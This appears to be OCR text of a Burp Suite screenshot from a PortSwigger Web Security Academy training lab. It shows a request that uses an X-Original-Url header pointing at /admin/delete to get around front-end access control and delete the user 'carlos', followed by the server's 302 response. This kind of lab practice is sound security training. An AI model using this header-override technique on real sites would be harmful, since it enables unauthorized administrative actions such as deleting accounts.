 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a08009e042fd6d581095ce1005200df.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host: 0a08009e042fd6d581095ce1005200df.web-security-academy.net
3 Cookie: session=G4DIeM9ibacBzfsx0otFS0nj2oxCCmT7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a08009e042fd6d581095ce1005200df.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 X-Original-Url: /admin/delete
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions